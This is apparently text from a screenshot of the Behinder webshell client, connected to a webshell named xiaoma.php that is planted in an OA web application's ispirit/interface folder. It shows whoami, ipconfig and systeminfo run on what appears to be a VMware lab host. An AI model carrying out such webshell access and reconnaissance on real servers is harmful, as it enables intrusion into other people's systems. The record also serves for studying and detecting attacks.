 http://172.168.80.187/ispirit/interface/xiaoma.php 冰蝎 v2.0.1
URL: http://172.168.80.187/ispirit/interface/xiaoma.php
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
C:\MYOA\webroot\ispirit\interface >whoami
nobody-pc\nobody
C:\MYOA\webroot\ispirit\interface >ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::712b:d1b9:9250:63b3%11
IPv4 地址 . . . . . . . . . . . . : 172.168.80.187
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.168.80.254
隧道适配器 isatap.{14003D93-5597-4F6B-AC43-20107055FAD0}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 6TO4 Adapter:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:aca8:50bb::aca8:50bb
默认网关. . . . . . . . . . . . . :
C:\MYOA\webroot\ispirit\interface >systeminfo
主机名: NOBODY-PC
OS 名称: Microsoft Windows 7 旗舰版
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
OS 构件类型: Multiprocessor Free
注册的所有人: nobody
注册的组织:
产品 ID: 00426-292-0000007-85331
初始安装日期: 2020/11/19, 13:00:49
系统启动时间: 2021/1/21, 21:55:22
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2194 Mhz
[02]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2194 Mhz